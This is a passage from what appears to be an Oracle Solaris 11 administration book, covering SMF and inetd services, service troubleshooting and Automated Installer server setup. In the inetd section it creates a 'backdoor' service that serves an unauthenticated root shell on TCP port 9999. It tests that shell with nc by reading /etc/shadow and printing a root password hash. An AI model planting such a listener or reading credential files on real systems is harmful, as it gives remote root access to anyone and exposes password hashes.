root@solaris11-1:~/chapter5# svcs -a | grep netcat
disabled 19:27:14 svc:/application/netcat:default
```
The logfile from the service can be useful to check the service status, as follows:

```
root@solaris11-1:~/chapter5# tail -f /var/svc/log/application-
netcat:default.log
  [ Mar 5 19:14:16 Enabled. ]
[ Mar 5 19:14:17 Executing start method ("/lib/svc/method/netcat.sh 
start"). ]
[ Mar 5 19:14:17 Method "start" exited with status 0. ]
^X[ Mar 5 19:27:14 Stopping because service disabled. ]
[ Mar 5 19:27:14 Executing stop method ("/lib/svc/method/netcat.sh 
stop"). ]
[ Mar 5 19:27:14 Method "stop" exited with status 0. ]
```
 $|331|$ 

So far everything has worked! The next step is to extract the current active SMF profile and to modify it in order to enable the netcat service (<create\_default\_instance enabled='true'/>) now and during the system boot. To accomplish this task, execute the following commands:

```
root@solaris11-1:~/chapter5# svccfg extract > myprofile.xml
root@solaris11-1:~/chapter5# vi myprofile.xml
<?xml version='1.0'?>
<!DOCTYPE service_bundle SYSTEM '/usr/share/lib/xml/dtd/service_bundle.
dtd.1'>
<service_bundle type='profile' name='profile'>
```

```
(truncated output)
```

```
<service name='application/netcat' type='service' version='0'>
     <create_default_instance enabled='true'/>
     <single_instance/>
     <dependency name='milestone' grouping='require_all' restart_on='none' 
type='service'>
       <service_fmri value='svc:/milestone/multi-user'/>
     </dependency>
    <exec method name='start' type='method' exec='/lib/svc/method/netcat.
sh start' timeout_seconds='120'>
       <method_context>
         <method_credential user='root' group='root'/>
       </method_context>
     </exec_method>
     <exec_method name='stop' type='method' exec='/lib/svc/method/netcat.
sh stop' timeout seconds='120'/>
     <property_group name='startd' type='framework'>
       <propval name='duration' type='astring' value='transient'/>
     </property_group>
     <stability value='Unstable'/>
     <template>
       <common_name>
         <loctext xml:lang='C'>hacker tool (nc)</loctext>
       </common_name>
       <documentation>
```

$$
\overline{\color{red} \mathbf{-332}}
$$

#### *Chapter 5*

```
 <manpage title='nc' section='1' manpath='/usr/share/man'/>
   </documentation>
 </template>
```
The process of importing and validating must be repeated again (this time for the profile) by running the following commands:

```
root@solaris11-1:~/chapter5# svccfg validate myprofile.xml
root@solaris11-1:~/chapter5# svccfg import my profile.xml
```
Check the status of the netcat service again by executing the following command:

```
root@solaris11-1:~/chapter5# svcs -a | grep netcat
online 19:52:18 svc:/application/netcat:default
```
This is unbelievable! The netcat service was configured to enabled in the profile and it was brought to the online state. If we reboot the system, we're going to see the following output:

```
root@solaris11-1:~# svcs -a | grep netcat
online 20:02:50 svc:/application/netcat:default
root@solaris11-1:~# svcs -l netcat
fmri svc:/application/netcat:default
name hacker tool (nc)
enabled true
state online
next_state none
state time March 5, 2014 08:02:50 PM BRT
logfile /var/svc/log/application-netcat:default.log
restarter svc:/system/svc/restarter:default
manifest /root/chapter5/netcat_manifest.xml
manifest /root/chapter5/myprofile.xml
dependency require_all/none svc:/milestone/multi-user (online)
```
Both the XML files (the manifest and the profile) are shown in the output.

#### An overview of the recipe

A new service was created by performing all the usual steps, such as creating the start/stop script, creating a manifest, importing it, and running the service. Furthermore, you learned how to modify a profile automatically to start a service during the Oracle Solaris 11 boot phase.



# Administering inetd-controlled network services

In Oracle Solaris 11, there are services that are out of the SMF context and they are controlled by another (and old) daemon: inetd. Inetd is the official restarter of these network services and, during the tasks where we are managing them, the main command to accomplish all tasks is inetadm. It is time to see how this works.

## Getting ready

This procedure requires a virtual machine (using VirtualBox or VMware) running Oracle Solaris 11 and with 4 GB RAM.

# How to do it...

Initially, there are a few interesting services to play with. Therefore, we have to install a good service: telnet. Execute the following command:

```
root@solaris11-1:~# pkg install pkg://solaris/service/network/telnet
```
To list the existing inetd services, execute the following commands:

```
root@solaris11-1:~# inetadm
```


$$
-\boxed{334}
$$

```
The old and good inetd.conf still exists, but it does not have any relevant content for
network service configuration anymore (all lines are commented):
root@solaris11-1:~# more /etc/inet/inetd.conf
#
# Copyright 2004 Sun Microsystems, Inc. All rights reserved.
# Use is subject to license terms.
#
#ident "%Z%%M% %I% %E% SMI"
#
# Legacy configuration file for inetd(1M). See inetd.conf(4).
#
# This file is no longer directly used to configure inetd.
# The Solaris services which were formerly configured using this file
# are now configured in the Service Management Facility (see smf(5))
# using inetadm(1M).
#
# Any records remaining in this file after installation or upgrade,
# or later created by installing additional software, must be converted
# to smf(5) services and imported into the smf repository using
# inetconv(1M), otherwise the service will not be available. Once
# a service has been converted using inetconv, further changes made to
# its entry here are not reflected in the service.
#
```

```
To collect more details about the telnet service that we have just installed, it is necessary to 
run the following command:
```

```
root@solaris11-1:~# inetadm -l svc:/network/telnet:default
SCOPE NAME=VALUE
          name="telnet"
          endpoint_type="stream"
          proto="tcp6"
          isrpc=FALSE
          wait=FALSE
          exec="/usr/sbin/in.telnetd"
          user="root"
default bind addr=""
```
 $|335|$ 

```
default bind fail max =- 1
default bind_fail_interval=-1
default max_con_rate=-1
default max_copies=-1
default con_rate_offline=-1
default failrate cnt=40
default failrate interval=60
default inherit_env=TRUE
default tcp_trace=FALSE
default tcp_wrappers=FALSE
default connection backlog=10
default tcp_keepalive=FALSE
```
To enable the telnet service, run the following commands:

```
root@solaris11-1:~# inetadm -e svc:/network/telnet:default
root@solaris11-1:~# inetadm | grep telnet
enabled online svc:/network/telnet:default
```
As the telnet service has several attributes, it is feasible to change them, for example, during a troubleshooting session. For example, in order to enable the telnet service to log all its records to the syslog service, execute the following commands:

```
root@solaris11-1:~# inetadm -m svc:/network/telnet:default tcp_
trace=true
root@solaris11-1:~# inetadm -l telnet | grep tcp_trace
          tcp_trace=TRUE
```
This is great! We can disable the telnet service when it isn't required anymore:

root@solaris11-1:~# **inetadm -d svc:/network/telnet:default** root@solaris11-1:~# **inetadm | grep telnet** disabled disabled svc:/network/telnet:default

Good! It is time to learn another very interesting and unusual trick in our next example.

Now, our goal is to create a very simple backdoor as a service in the old inetd.conf file under /etc/inet/ and to convert it to SMF. How can we do this? Easy! The first step is to create a service line in the inetd.conf file under /etc/inet/ by running the following command:

```
root@solaris11-1:~# vi /etc/inet/inetd.conf
```
#### **(truncated output)**

backdoor stream tcp6 nowait root /sbin/sh /sbin/sh -a



Since we have created the mentioned line in the inetd.conf file, we have to assign a TCP port to this service in the /etc/services file (the last line) by executing the following command:

root@solaris11-1:~# **vi /etc/services**

#### **(truncated output)**

backdoor 9999/tcp # backdoor

There is a command named inetconf that converts an INET service to an SMF service easily:

```
root@solaris11-1:~# inetconv
```
backdoor -> /lib/svc/manifest/network/backdoor-tcp6.xml

```
Importing backdoor-tcp6.xml ...svccfg: Restarting svc:/system/manifest-
import
```
To verify that the service was converted to the SMF model as expected, execute the following command:

```
root@solaris11-1:~# svcs -a | grep backdoor
online 20:36:15 svc:/network/backdoor/tcp6:default
```
Finally, to test whether the backdoor service is working, execute the following command:

```
root@solaris11-1:~# nc localhost 9999
ls
chapter5
core
Desktop
Documents
Downloads
Public
cd /
pwd
/
grep root /etc/shadow
root:$5$oXepLA3w$UTJJeO.MfVl1BGzJI.yzhHvqhvq.
xUWBknCCKHRvP79:16131::::::22560
```
That's wonderful! The backdoor service is working well!



Going further, Oracle Solaris 11 offers a command named netservice that opens or closes most network services (except the ssh service) for any remote access by applying the generic limited net.xml profile and configuring the local-only mode attribute from some services. I suggest that you take some time to examine this profile.

Using the netservices command to close most network services for remote access is easy and can be done by running the following command:

root@solaris11-1:~# **netservices limited** restarting svc:/system/system-log:default restarting svc:/network/smtp:sendmail

To reverse the status (enabled or disabled) of each network service, run the following command:

```
root@solaris11-1:~# netservices open
restarting svc:/system/system-log:default
restarting svc:/network/smtp:sendmail
```
#### An overview of the recipe

You learned how to administer inetd services as well as how to create and transform an inetd service into an SMF service. The main commands in this section were inetadm and inetconv.

# Troubleshooting Oracle Solaris 11 services

In this last section of the chapter, you're going to learn how to troubleshoot a service that's presenting an error and how to fix a corrupted repository.

#### Getting ready

To following the recipe, it'll be necessary to have a virtual machine (using VirtualBox or VMware) with Oracle Solaris 11 installed and 4 GB RAM.

## How to do it…

The main role of an administrator is to keep everything working well. The best way to analyze the system is by running the following command:

root@solaris11-1:~# **svcs –xv**



For now, there isn't a problem in the system, but we can simulate one. For example, in the next step, we will break the gedit script service by taking out a semicolon from its script, as follows:

```
root@solaris11-1:~# vi /lib/svc/method/gedit_script.sh
#!/sbin/sh
. /lib/svc/share/smf_include.sh
case "$1" in
'start')
DISPLAY=:0.0
export DISPLAY
/usr/bin/gedit &
;-----------------à Remove this semicolon!
'stop')
pkill -x -u 0 gedit
;;
*)
echo $"Usage: $0 {start|stop}"
exit 1
;;
esac
exit $SMF_EXIT_OK
To continue the procedure, the gedit script service will be disabled and enabled again by
executing the following commands:
root@solaris11-1:~# svcadm disable svc:/application/gedit_script:default
root@solaris11-1:~# svcs -a | grep gedit_script
disabled 0:22:13 svc:/application/gedit script:default
root@solaris11-1:~# svcadm enable svc:/application/gedit_script:default
You have new mail in /var/mail/root
root@solaris11-1:~# svcs -a | grep gedit_script
maintenance 0:29:13 svc:/application/gedit_script:default
```
 $|339|$ 

According to the previous three outputs, we broke the service and started it again quickly, so it has entered the maintenance state. To collect more information about the service in order to focus on the possible cause, execute the following command:

```
root@solaris11-1:~# svcs -xv svc:/application/gedit_script:default
```
svc:/application/gedit\_script:default (graphical editor (gedit))

State: maintenance since March 6, 2014 12:29:13 AM BRT

Reason: Start method failed repeatedly, last exited with status 3. See: http://support.oracle.com/msg/SMF-8000-KS See: man -M /usr/share/man -s 1 gedit

See: /var/svc/log/application-gedit\_script:default.log

Impact: This service is not running.

The service isn't running and there are more details from its logfile, as shown:

```
root@solaris11-1:~# tail -f /var/svc/log/application-gedit_
script:default.log
```
[ Mar 6 00:29:13 Enabled. ] [ Mar 6 00:29:13 Executing start method ("/lib/svc/method/gedit\_script. sh start"). ] /lib/svc/method/gedit\_script.sh: line 2: syntax error at line 9: `)' unexpected [ Mar 6 00:29:13 Method "start" exited with status 3. ]

That's fantastic! The Oracle Solaris 11 SMF framework describes the exact line where the error has occurred. To repair the problem, we must fix the broken line (by adding a  $\mu$  again where we removed it from) and restore the service to the  $\text{online state}$ . Then, after fixing the syntax problem, run the following commands:

```
root@solaris11-1:~# svcadm clear svc:/application/gedit_script:default
root@solaris11-1:~# svcs -a | grep gedit_script
online 0:39:12 svc:/application/gedit_script:default
```
That's perfect! The service has come to the online state again!

Going to the last topic, the SMF repository is accessed through the svc.configd daemon and it's the daemon that controls every read/write operation to the service repository. Furthermore, svc.configd also checks the repository integrity when it starts. Corruption in the repository is rare, but it can happen and in this case, we can repair it with the system either in the online or in the maintenance mode (through the sulogin command). To fix the repository, run the following command;

root@solaris11-1:~# **/lib/svc/bin/restore\_repository**



Take a look at <http://support.oracle.com/msg/SMF-8000-MY> for more information on the use of this script to restore backup copies of the smf(5) repository.

If there are any problems that need human intervention, this script will give instructions and then exit back to your shell:

```
/lib/svc/bin/restore_repository[71]: [: /: arithmetic syntax error
The following backups of /etc/svc/repository.db exist, from
Oldest to newest:
```

```
manifest_import-20140117_072325
boot-20140305_132432
manifest_import-20140305_170246
manifest_import-20140305_170535
boot-20140305_180217
boot-20140305_200130
manifest_import-20140305_203615
boot-20140306_005602
```
The backups are named based on their types and on the time when they were taken. Backups beginning with boot are made before the first change is made to the repository after the system boot. Backups beginning with manifest import are made after svc:/system/ manifest-import:default finishes its processing.

The time of backup is given in the YYYYMMDD HHMMSS format.

Please enter either a specific backup repository from the previous list to restore it or select one of the following choices:

```
 CHOICE ACTION
 ---------------- ----------------------------------------------
 boot restore the most recent post-boot backup
manifest import restore the most recent manifest import backup
 -seed- restore the initial starting repository (All
         customizations will be lost, including those
         made by the install/upgrade process.)
 -quit- cancel script and quit
```
Enter response [boot]:



Before choosing an option, you must know which repository backup types exist in the system:

- **F** boot-<timestamp>: In boot-<timestamp>, backups are made after a system boots but before any change is made.
- <sup>f</sup> manifest\_import-<timestamp>: In manifest\_import-<timestamp>, backups are made after svc:/system/manifest-import:default is executed.
- **F** --seed--: This restores the initial repository. If we restore this backup, every service or change that was done will be lost!

In this case, we're going to pick the boot option, as shown:

```
Enter response [boot]: boot
After confirmation, the following steps will be taken:
svc.startd(1M) and svc.configd(1M) will be quiesced, if running.
/etc/svc/repository.db
     -- renamed --> /etc/svc/repository.db_old_20140306_011224
/etc/svc/repository-boot
     -- copied --> /etc/svc/repository.db 
and the system will be rebooted with reboot(1M).
```
Proceed [yes/no]? **yes**

After the system rebooting, the system comes online again and everything works well!

#### An overview of the recipe

In this chapter, you learned how to find a service error using svcs -xv <fmri> to correct it, to bring the service online again (svcadm clear <fmri>), and in extreme cases, to restore the repository using the /lib/svc/bin/restore\_repository command.

# References

- <sup>f</sup> *Oracle Solaris Administration: Common Tasks* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E23824_01/pdf/821-1451.pdf) [E23824\\_01/pdf/821-1451.pdf](http://docs.oracle.com/cd/E23824_01/pdf/821-1451.pdf)
- <sup>f</sup> *Oracle Solaris 11 Administrator's Cheat Sheet* at [http://www.oracle.com/](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/solaris-11-cheat-sheet-1556378.pdf) [technetwork/server-storage/solaris11/documentation/solaris-11](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/solaris-11-cheat-sheet-1556378.pdf) [cheat-sheet-1556378.pdf](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/solaris-11-cheat-sheet-1556378.pdf)

 $-342$ 

# 6 Configuring and Using an Automated Installer (AI) Server

In this chapter, we will cover the following topics:

 $\triangleright$  Configuring an AI server and installing a system from it

# Introduction

Installing Oracle Solaris 11 from a DVD is a simple and straight forward task, and usually, only a few screens and inputs are required to accomplish the operation. However, when there are many hosts to be installed, this approach might not be enough anymore. In previous versions of Oracle Solaris, there was a nice feature named JumpStart that made this installation process on multiple machines very easy. As we already know, time passed and Oracle introduced a new method that installs any machine (SPARC or x86 platforms) named Automated Installer (AI).

Concisely, the AI configuration requirement is composed of the following:

- $\triangleright$  Configuring the AI server that provides the install services; this is the system where all configurations are performed
- F Configuring a DHCP server that offers IP addresses and other network settings
- $\triangleright$  Configuring an IPS repository that has all necessary packages that are required to install the Oracle Solaris 11 host
- $\blacktriangleright$  Having a client where Oracle Solaris 11 will be installed after leasing a DHCP IP address from the DHCP server
The installation of a client through AI is not complex. Initially, the client gets booted from the network and requires an IP address from the DHCP server. Then, it gets the boot archive from the AI server and loads its own kernel. With the kernel already loaded, the client downloads the installation program through the HTTP protocol, identifies the installation services, and downloads the installation manifest. Finally, the client is installed using the IPS repository, with the manifest as a guideline that configures the system in an appropriate way. When the installation is complete, the host gets rebooted and the System Configuration (SC) profile is applied in order to configure the entire machine identification, such as the time zone, DNS, keyboard, and so on.

If everything happens properly, Oracle Solaris 11 is installed and starts working.

# Configuring an AI server and installing a system from it

The procedure to install and configure an AI server is very interesting, a little complex, and long. Let's do this!

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) that runs Oracle Solaris 11 with 4 GB RAM, a static IP address configuration, an IPS repository configured on the same machine server, and a DHCP server that can also be installed on the same host. Briefly, the AI, DHCP, and IPS servers will be installed on this virtual machine.

Additionally, a second virtual machine with 2 GB RAM, a network interface, and a disk with 20 GB space will be required because it will be used as the client where Oracle Solaris 11 will be installed.

Another important point is that we have to download the Oracle Solaris 11 Automated Installer (also known as the AI boot image) for x86 from the Oracle website at [http://](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html?ssSourceSiteId=ocomen) [www.oracle.com/technetwork/server-storage/solaris11/downloads/index.](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html?ssSourceSiteId=ocomen) [html?ssSourceSiteId=ocomen](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html?ssSourceSiteId=ocomen). This ISO image will be saved on the /root directory, and its version must be the same as the Oracle Solaris host that we want to install on the client (in this case, Version 11).

In this example, the AI server will be named solaris11-1, and the client machine will be named solaris11-2ai.



If you are using VirtualBox, I suggest that you download the latest version of VirtualBox and its respective Extension Pack, which enables the PXE support for Intel network interfaces. If you do not install the extension pack, this procedure will not work!

## How to do it…

Configuring the AI service is a two-stage procedure: we have to check the prerequisites and create its step-by-step configuration. As we have seen previously, we have to ensure that a static IP address is configured on an AI server by running the following command:

## root@solaris11-1:~# **ipadm show-addr**



As shown previously, the network interface (net0) is configured with a static IP address (ipadm create-addr -T static -a  $192.168.1.144/24$  net $0/\nu4$ ), and it is appropriate to verify that you have the Internet access and the DNS client configuration is working. By the way, the DNS client configuration will be changed in the next steps. So, to check the Internet access and current DNS client configuration, execute the following command:

```
root@solaris11-1:~# ping www.oracle.com
www.oracle.com is alive
root@solaris11-1:~# nslookup
> server
Default server: 8.8.8.8
Address: 8.8.8.8#53
Default server: 8.8.4.4
Address: 8.8.4.4#53
> exit
```
 $345$ 

A very important step is to edit the /etc/netmask file and insert the network mask that will be used:

```
root@solaris11-1:~# vi /etc/netmasks
```
**(truncated output)**

# Both the network-number and the netmasks are specified in

```
#
# 128.32.0.0 255.255.255.0
#
```
# "decimal dot" notation, e.g:

**192.168.1.0 255.255.255.0**

To verify whether this configuration is being used and active, execute the following command:

```
root@solaris11-1:~# getent netmasks 192.168.1.0
192.168.1.0 255.255.255.0
```
During the installation, the client will receive packages from an IPS repository installed on the same system, so we have to confirm whether this IPS repository is online and is working by executing the following commands:

```
root@solaris11-1:~# pkg publisher
```
PUBLISHER TYPE STATUS P LOCATION solaris origin online F **http://solaris11-1.example.com/** root@solaris11-1:~# **svcs application/pkg/server** STATE STIME FMRI online 1:09:30 svc:/application/pkg/server:default root@solaris11-1:~# **uname -a** SunOS solaris11-1 5.11 11.1 i86pc i386 i86pc

To test whether the IPS repository is really working, we can run a search for a package by running the following command:

```
root@solaris11-1:~# pkg search -p stunnel
PACKAGE PUBLISHER
pkg:/service/security/stunnel@4.29-0.175.0.0.0.0.0 solaris
```
 $-346$ 

The next step requires your attention because there cannot be any existing DHCP configuration in the  $/$ etc $/$ inet directory (dhcp4.conf), and the DHCP server must be disabled, as shown in the following command:



Additionally, when we are preparing an AI server, a DNS server must be configured and should be able to resolve the AI-installed server IP addresses. Therefore, let's configure both the DNS server and DNS client, but we are not going to delve into too much detail about the DNS server and client configuration here.

First, the client follows the DNS server, and we have to install the DNS server package by running the following command:

root@solaris11-1:~# **pkg install service/network/dns/bind**

In the next step, we have to configure the main DNS configuration file in order to make the DNS server resolve hostnames to the IP and vice versa:

```
root@solaris11-1:~# vi /etc/named.conf
options {
        directory \blacksquare/etc/dnsdb/config";
         pid-file "/var/run/named/pid";
        dump-file "/var/dump/dns dump.db";
         statistics-file "/var/stats/named.stats";
         forwarders { 8.8.8.8; 8.8.4.4; };
};
zone "example.com" {
         type master;
         file "/etc/dnsdb/master/example.db";
};
zone "1.168.192.in-addr.arpa" {
         type master;
         file "/etc/dnsdb/master/1.168.192.db";
};
```
 $347<sub>1</sub>$ 

According to the used directories from the /etc/named.conf file, it is time to create the same mentioned directories by executing the following command:

```
root@solaris11-1:~# mkdir /var/dump
root@solaris11-1:~# mkdir /var/stats
root@solaris11-1:~# mkdir -p /var/run/named
root@solaris11-1:~# mkdir -p /etc/dnsdb/master
root@solaris11-1:~# mkdir -p /etc/dnsdb/config
```
One of the most important steps in order to set the DNS server up is to create a database file for the straight name resolution (the hostname to the IP address) and another database file for the reverse resolution (the IP address to the hostname). Therefore, the first step is to create the straight database by executing the following commands:

```
root@solaris11-1:~# vi /etc/dnsdb/master/example.db
$TTL 3h
@ IN SOA solaris11-1.example.com. root.solaris11-1.example.com. 
(
        20140326 ;serial 
        3600 ;refresh (1 hour)
        3600 ;retry (1 hour)
        604800 ;expire (1 week)
        38400 ;minimum (1 day)
)
example.com. IN NS solaris11-1.example.com.
gateway IN A 192.168.1.1 ; Router
solaris11-1 			 IN 			 A 							 192.168.1.144 ;
```
Now, it's time to create the reverse database file (the IP address to the hostname) using the following command:

```
root@solaris11-1:~# vi /etc/dnsdb/master/1.168.192.db
$TTL 3h
@ IN SOA solaris11-1.example.com. root.solaris11-1.
example.com. (
        20140326 ;serial
        3600 ;refresh (1 hour)
        3600 ;retry (1 hour)
        604800 ;expire (1 week)
        38400 ;minimum (1 day)
)
```
 $\overline{-}$ 348

#### *Chapter 6*



Finally, the DNS server is ready and its service must be enabled by running the following commands:

```
root@solaris11-1:~# svcs -a | grep dns/server
disabled 18:46:05 svc:/network/dns/server:default
root@solaris11-1:~# svcadm enable svc:/network/dns/server:default
root@solaris11-1:~# svcs -a | grep dns/server
online 7:09:05 svc:/network/dns/server:default
```
The DNS client is a very important step for our recipe, and it can be configured by executing the following commands:

```
root@solaris11-1:~# svccfg -s svc:/network/dns/client setprop config/
nameserver = net_address: "(192.168.1.144)"
root@solaris11-1:~# svccfg -s svc:/network/dns/client setprop config/
domain = astring: '("example.com")'
root@solaris11-1:~# svccfg -s svc:/network/dns/client setprop config/
search = astring: '("example.com")'
root@solaris11-1:~# svccfg -s svc:/system/name-service/switch setprop 
config/ipnodes = astring: '("files dns")'
root@solaris11-1:~# svccfg -s svc:/system/name-service/switch setprop 
config/host = astring: '("files dns")'
root@solaris11-1:~# svccfg -s svc:/network/dns/client listprop config
config application 
config/value authorization astring solaris.smf.value.name-service.
dns.client
config/nameserver net_address 192.168.1.144
config/domain astring example.com
config/search astring example.com
root@solaris11-1:~# svccfg -s svc:/system/name-service/switch listprop 
config
config application
config/default astring files
config/value authorization astring solaris.smf.value.name-service.
switch
config/printer astring "user files"
config/ipnodes astring "files dns"
```

```
config/host astring "files dns"
root@solaris11-1:~# svcadm refresh svc:/network/dns/client
root@solaris11-1:~# svcadm restart svc:/network/dns/client
root@solaris11-1:~# svcadm refresh svc:/system/name-service/
switch:default
root@solaris11-1:~# svcadm restart svc:/system/name-service/
switch:default
```
To test whether our DNS server configuration and DNS client configuration are working, we can use the nslookup tool to verify them, as shown in the following command:

```
root@solaris11-1:~# nslookup
> server
Default server: 192.168.1.144
Address: 192.168.1.144#53
> solaris11-1.example.com
Server: 192.168.1.144
Address: 192.168.1.144#53
Name: solaris11-1.example.com
Address: 192.168.1.144
> 192.168.1.144
Server: 192.168.1.144
Address: 192.168.1.144#53
144.1.168.192.in-addr.arpa name = solaris11-1.example.com.
> exit
```
Perfect! Both the DNS server and the client are now configured on the AI install server.

From this point, we can start to configure the AI server itself, which requires the multicast service to be enabled, and this can be done by executing the following commands:

```
root@solaris11-1:~# svcs -a | grep multicast
disabled 22:08:43 svc:/network/dns/multicast:default
root@solaris11-1:~# svcadm enable svc:/network/dns/multicast:default
root@solaris11-1:~# svcs -a | grep multicast
online 2:38:35 svc:/network/dns/multicast:default
```
 $\overline{-1}$ 350

Additionally, the AI server also requires a series of tools to be configured, and we have to install the associated package by running the following command:

root@solaris11-1:~# **pkg install installadm**

Now the game begins! We have to configure an AI install service with a name that will be associated with an install image. Later, the install service name will be used by the client to access and deploy the install image. From this point, the install service name will be used as an index in order to find the correct install image. If we wanted to install both SPARC and x86 clients, we should have two install services: the first associated with a SPARC install image and a second one associated with an X86 install image.

To create an AI install service, execute the following command:

```
root@solaris11-1:~# installadm create-service -n borges_ai -s /root/sol-
11_1-ai-x86.iso -i 192.168.1.20 -c 10 -d /export/borges_ai
Creating service from: /root/sol-11_1-ai-x86.iso
Setting up the image ...
Creating i386 service: borges_ai
Image path: /export/borges_ai
Starting DHCP server...
Adding IP range to local DHCP configuration
Refreshing install services
Creating default-i386 alias
Setting the default PXE bootfile(s) in the local DHCP configuration
to:
bios clients (arch 00:00): default-i386/boot/grub/pxegrub2
uefi clients (arch 00:07): default-i386/boot/grub/grub2netx64.efi
Refreshing install services
```
From the previous command, we have the following:

- $\blacktriangleright$  -n: This is the service name
- $\blacktriangleright$  -s: This is the path to the AI ISO image
- $\blacktriangleright$  -i: This will update the DHCP server starting from 192.168.1.20
- $\blacktriangleright$  -c: This install service will serve ten IP addresses
- $\rightarrow$  -d: This is the directory where the AI ISO image will be unpacked



```
Configuring and Using an Automated Installer (AI) Server
After creating the borges ai install service, the DHCP presents the following
configuration file:
root@solaris11-1:~# more /etc/inet/dhcpd4.conf 
# dhcpd.conf
#
# Configuration file for ISC dhcpd
# (created by installadm(1M))
#
default-lease-time 900;
max-lease-time 86400;
# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
authoritative;
# arch option for PXEClient
option arch code 93 = unsigned integer 16;
# Set logging facility (accompanies setting in syslog.conf)
log-facility local7;
# Global name services
option domain-name-servers 8.8.8.8, 8.8.4.4;
option domain-name "example.com";
option domain-search "example.com";
subnet 192.168.1.0 netmask 255.255.255.0 {
   range 192.168.1.20 192.168.1.29;
   option broadcast-address 192.168.1.255;
   option routers 192.168.1.1;
  next-server 192.168.1.144;
}
class "PXEBoot" {
   match if (substring(option vendor-class-identifier, 0, 9) = 
"PXEClient");
   if option arch = 00:00 {
     filename "default-i386/boot/grub/pxegrub2";
```

```
-352-
```

```
 } else if option arch = 00:07 {
    filename "default-i386/boot/grub/grub2netx64.efi";
  }
}
```
We can face problems several times, and it would be nice if we could start the entire procedure from scratch and start over again. Therefore, if something goes wrong, it's feasible to undo the previous step, executing the installadm install-service command and executing the previous steps again:

```
root@solaris11-1:~# installadm delete-service default-i386
WARNING: The service you are deleting, or a dependent alias, is
the alias for the default i386 service. Without the 'default-i386'
service, i386 clients will fail to boot unless explicitly
assigned to a service using the create-client command.
Are you sure you want to delete this alias? [y/N]: y
Removing this service's bootfile(s) from local DHCP configuration
Stopping the service default-i386
```

```
root@solaris11-1:~# installadm delete-service -r borges_ai
WARNING: The service you are deleting, or a dependent alias, is
the alias for the default i386 service. Without the 'default-i386'
service, i386 clients will fail to boot unless explicitly
assigned to a service using the create-client command.
```
Are you sure you want to delete this alias? [y/N]: **Y** Removing this service's bootfile(s) from local DHCP configuration Stopping the service default-i386 Removing host entry '08:00:27:DF:15:A6' from local DHCP configuration. Stopping the service borges\_ai The installadm SMF service is being taken offline. The installadm SMF service is no longer online because the last install service has been disabled or deleted.

 $353-$ 

After deleting the AI server configuration, it is also recommended that you remove the /etc/inet/dhcpd4.conf file and disable the DHCP server service by executing the following command:

root@solaris11-1:~# **svcadm disable svc:/network/dhcp/server:ipv4**

Returning to the configuration steps, an AI install server and its install services are represented by a service from SMF, as shown in the following command:

```
root@solaris11-1:~# svcs -a | grep install/server
online 4:53:41 svc:/system/install/server:default
root@solaris11-1:~# svcs -l svc:/system/install/server:default
fmri svc:/system/install/server:default
name Installadm Utility
enabled true
state online
next_state none
state time March 23, 2014 04:53:41 AM BRT
logfile /var/svc/log/system-install-server:default.log
restarter svc:/system/svc/restarter:default
contract_id 472 
manifest /lib/svc/manifest/system/install/server.xml
dependency optional_all/restart svc:/network/dns/multicast:default 
(online)
dependency optional_all/none svc:/network/tftp/udp6:default (online)
dependency optional_all/none svc:/network/dhcp-server:default 
(uninitialized)
```
To list the existing AI install services, execute the following command:

```
root@solaris11-1:~# installadm list
Service Name Alias Of Status Arch Image Path 
